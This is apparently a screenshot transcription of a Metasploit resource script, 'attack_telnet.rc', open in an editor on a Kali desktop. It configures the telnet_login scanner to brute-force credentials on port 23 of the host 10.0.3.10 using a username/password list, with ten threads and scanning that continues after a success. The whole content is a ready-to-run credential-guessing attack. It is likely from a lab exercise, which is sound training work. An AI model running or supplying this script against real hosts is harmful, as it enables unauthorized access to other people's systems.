 Open
attack_telnet.rc
~/Desktop
Save
1 use auxiliary/scanner/telnet/telnet_login
2 set RPORT 23
3 set THREADS 10
4 set STOP_ON_SUCCESS false
5 set RHOSTS 10.0.3.10
6 set USERPASS_FILE /home/kali/Desktop/ftppass.txt
7 run